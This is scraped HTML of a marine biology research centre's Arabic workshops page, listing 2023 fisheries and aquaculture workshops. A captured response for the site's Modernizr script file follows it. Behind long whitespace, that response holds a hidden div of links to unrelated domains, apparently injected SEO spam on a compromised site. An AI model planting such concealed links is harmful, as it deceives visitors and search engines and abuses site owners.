							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>   
			</div>
		</div>
	</div>
	<header class="header-main">
		<div class="container">
			<div class="justifize">
				<div class="justifize__box">
					<a class="logo" href="http://mbrc.org.ly/"><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/logo.png" alt=""></a>
				</div>
				<div class="justifize__box hero-scroll-down">
					<a href="" class="btn btn--primary btn--dark">إلى الاسفل</a>
				</div>
			</div>
			<nav class="nav--site">
				<ul id="menu-main_menu" class=""><li><a href="http://mbrc.org.ly/">الرئيسية</a></li>
<li><a href="http://mbrc.org.ly/about/">عن المركز</a></li>
<li><a href="http://mbrc.org.ly/departments/">أقسامه العلمية</a></li>
<li><a href="http://mbrc.org.ly/facilities/">مرافقه</a></li>
<li><a href="http://mbrc.org.ly/issues/">المكتبة</a></li>
<li><a href="http://mbrc.org.ly/scientific-conferences/">الأنشطة</a></li>
<li><a href="http://mbrc.org.ly/library/">إصدارات ومطبوعات</a></li>
<li><a href="http://mbrc.org.ly/studies/">المشاريع البحثية</a></li>
<li><a href="http://mbrc.org.ly/mbrcprojects/">الخطة البحثية</a></li>
<li><a href="http://mbrc.org.ly/gallery/">معرض الصور</a></li>
<li><a href="/category/news/">المدونة</a></li>
</ul>			</nav>
		</div>
	</header>

		

	<div class="content">
		<section class="hero hero--home">
			<div class="tableize tableize--full">
				<div class="tableize__cell align--middle">
					<div class="hero__box">
						<div class="container container--middle">
							<ul id="menu-conference_menu" class=""><div class="grid__item one-third "><a  href="http://mbrc.org.ly/scientific-conferences/" class="btn btn--primary btn--block btn--transparent" >جميع</a></div><div class="grid__item one-third "><a  href="http://mbrc.org.ly/activities/" class="btn btn--primary btn--block btn--transparent" >الأنشطة العلمية للمركز</a></div><div class="grid__item one-third "><a  href="http://mbrc.org.ly/scientific/category1/" class="btn btn--primary btn--block btn--transparent" >المؤتمرات والندوات</a></div><div class="grid__item one-third "><a  href="http://mbrc.org.ly/scientific/category2/" class="btn btn--primary btn--block btn--transparent" >الإجتماعات</a></div><div class="grid__item one-third "><a  href="http://mbrc.org.ly/scientific/category3/" class="btn btn--primary btn--block btn--transparent" >الدورات</a></div><div class="grid__item one-third current-menu-item"><a  href="http://mbrc.org.ly/scientific/%d9%88%d8%b1%d8%b4-%d8%b9%d9%85%d9%84/" class="btn btn--primary btn--block btn--transparent" >ورش عمل</a></div><div class="grid__item one-third "><a  href="http://mbrc.org.ly/scientific/%d8%b1%d8%ad%d9%84%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/" class="btn btn--primary btn--block btn--transparent" >رحلات علمية</a></div><div class="grid__item one-third "><a  href="http://mbrc.org.ly/studies/" class="btn btn--primary btn--block btn--transparent" >المشاريع البحثية</a></div></ul>						</div>

					</div>
				</div>
			</div>
		</section>
	
		<section class="section">
			<div class="container container--middle">
																	
						<div class="box">
							<div class="box__content">
								<time class="time time--large block push--bottom">
									04/12/2023 - 06/12/2023</time>
								<h2 class="heading--delta flush--bottom">مجموعة عمل الخاصة بتحليل بيانات مراقبة مصائد الأسماك والبيئات البحرية الحساسة وموائل الأسماك الأساسية</h2>
								<hr class="hr--hero hr--cold">
								<p>المكان: <span class="type--color-mute">مدينة روما-ايطاليا </span></p>
							</div>
						</div>
													
						<div class="box">
							<div class="box__content">
								<time class="time time--large block push--bottom">
									16/10/2023 - 17/10/2023</time>
								<h2 class="heading--delta flush--bottom">مجموعتى عمل الخاصة بتقدير مخزونات الاسماك القاعية والاسماك السطحية الصغيرة</h2>
								<hr class="hr--hero hr--cold">
								<p>المكان: <span class="type--color-mute">الدائرة المغلقة Zoom</span></p>
							</div>
						</div>
													
						<div class="box">
							<div class="box__content">
								<time class="time time--large block push--bottom">
									23/09/2023 - 23/09/2023</time>
								<h2 class="heading--delta flush--bottom">ورشة عمل حول الزراعة المائية</h2>
								<hr class="hr--hero hr--cold">
								<p>المكان: <span class="type--color-mute">الدائرة المغلقة Zoom</span></p>
							</div>
						</div>
													
						<div class="box">
							<div class="box__content">
								<time class="time time--large block push--bottom">
									21/11/2023 - 23/11/2023</time>
								<h2 class="heading--delta flush--bottom">ورشة عمل بعنوان &#8221; الأنواع غير الاصلية  من الصحة والسلامة الى فرص التسويق&#8221;</h2>
								<hr class="hr--hero hr--cold">
								<p>المكان: <span class="type--color-mute">خليج جوكوفا- تركيا</span></p>
							</div>
						</div>
													
						<div class="box">
							<div class="box__content">
								<time class="time time--large block push--bottom">
									14/08/2023 - 25/08/2023</time>
								<h2 class="heading--delta flush--bottom">مشروع الاكاديمة الصيفية لبناء القدرات (CAPFISH)</h2>
								<hr class="hr--hero hr--cold">
								<p>المكان: <span class="type--color-mute">مدينة مالمو- السويد</span></p>
							</div>
						</div>
										<div class="text--center push-double--bottom"><ol class="pagination text-center"><li class="active"><a href="http://mbrc.org.ly/scientific/%D9%88%D8%B1%D8%B4-%D8%B9%D9%85%D9%84/">1</a></li><li><a href="http://mbrc.org.ly/scientific/%D9%88%D8%B1%D8%B4-%D8%B9%D9%85%D9%84/page/2/">2</a></li><li><a href="http://mbrc.org.ly/scientific/%D9%88%D8%B1%D8%B4-%D8%B9%D9%85%D9%84/page/3/">3</a></li><li>...</li><li><a href="http://mbrc.org.ly/scientific/%D9%88%D8%B1%D8%B4-%D8%B9%D9%85%D9%84/page/5/">5</a></li><li class="pagination__next"><a href="http://mbrc.org.ly/scientific/%D9%88%D8%B1%D8%B4-%D8%B9%D9%85%D9%84/page/2/" ><i class="icon icon--arrow-left"></i></a></li></ol></div>  
							</div>
		</section>
	</div>  

	<footer class="footer-main">
		<div class="container">
			<div class="footer-main__links">
				<ul id="menu-footer_menu1" class=""><li><a href="http://mbrc.org.ly/">الرئيسية</a></li>
<li><a href="http://mbrc.org.ly/about/">عن المركز</a></li>
<li><a href="http://mbrc.org.ly/departments/">أقسامه العلمية</a></li>
</ul>				<ul id="menu-footer_menu2" class=""><li><a href="http://mbrc.org.ly/activities/">نشاطات</a></li>
<li><a href="http://mbrc.org.ly/studies/">المشاريع البحثية</a></li>
<li><a href="http://mbrc.org.ly/scientific/category1/">المؤتمرات</a></li>
</ul>				<ul id="menu-footer_menu3" class=""><li><a href="http://mbrc.org.ly/facilities/subfacilities/">مرافق المركز</a></li>
<li><a href="http://mbrc.org.ly/mbrcprojects/">الخطة البحثية</a></li>
<li><a href="http://mbrc.org.ly/gallery/">معرض الصور</a></li>
</ul>				<ul id="menu-footer_menu4" class=""><li><a href="http://mbrc.org.ly/category/news/">المدونة</a></li>
<li><a href="http://mbrc.org.ly/library/">إصدارات ومطبوعات</a></li>
<li><a href="http://mbrc.org.ly/contactus/">اتصل بنا</a></li>
</ul>			</div>
		</div>
		<div class="footer-main__bar">
			<div class="container">
				<img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/footer_img.png" alt="" class="footer-img">
				<div class="justifize">
					
					<div class="justifize__box icon_wrapper">
						<a href="" class="icon icon--lock"></a>
						<span class='social-separator'></span>
						<ul id="menu-social_menu" class="social_media"><a  href="http://facebook.com" class='icon icon--facebook' target='_blank' ></a><a  href="http://twitter.com" class='icon icon--twitter' target='_blank' ></a><a  href="http://linkedin.com" class='icon icon--linkedin' target='_blank' ></a><a  href="http://google.com" class='icon icon--google-plus' target='_blank' ></a></ul>					</div>
					
					<div class="justifize__box">
						<small>محفوظة &copy; <span>2026</span>. <a href="http://mbrc.org.ly/">مركز بحوث الأحياء البحرية</a></small>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-main__slideout">
			<form action="https://mbrc.org.ly:2096/login/" class="container">
				<div class="textwidget custom-html-widget"><div class="justifize">
<b class="justifize__box">الدخول على البريد الالكتروني</b>
<div class="justifize__box"><input type="text" name="user" id="user" class="input input--primary input--light input--wide" placeholder="البريد الإلكتروني"></div>
<div class="justifize__box"><input type="password" name="pass" id="pass" class="input input--primary input--light input--wide" placeholder="كلمة السر"></div>
<div class="justifize__box">
<button name="login" id="login_submit" type="submit" class="btn btn--secondary">تسجيل الدخول الآن</button>
</div>
</div></div>			
			</form>
		</div>
		<a href="#top" id="to_the_top" class="icon icon--arrow-up"></a>  
	</footer>
	<script type='text/javascript' src='http://mbrc.org.ly/wp-content/plugins/seo-optimizer-pro/sop-script.js' id='seo-optimizer-pro-js'></script>
<script type='text/javascript' src='http://mbrc.org.ly/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery-1.10.2.min.js"><\/script>')</script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.watermark.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.flexslider-min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/owl.carousel.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.magnific-popup.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.autosize.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/init.js"></script>
	
</body>
</html>
  

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/modernizr-2.6.2.min.js
body_size: 108634
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div style=display:none><a href=https://www.m.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=https://www.ftp.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=http://ftp.archilab-doma.com/ target=_blank>ftp.archilab-doma.com</a> <a href=http://m.primeblendind.com/ target=_blank>m.primeblendind.com</a> <a href=https://m.jawamotorcycles.cz/ target=_blank>m.jawamotorcycles.cz</a> <a href=https://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://manoa.education/ target=_blank>manoa.education</a> <a href=https://m.sulaeman.com/ target=_blank>m.sulaeman.com</a> <a href=https://api.micropasts.org/ target=_blank>api.micropasts.org</a> <a 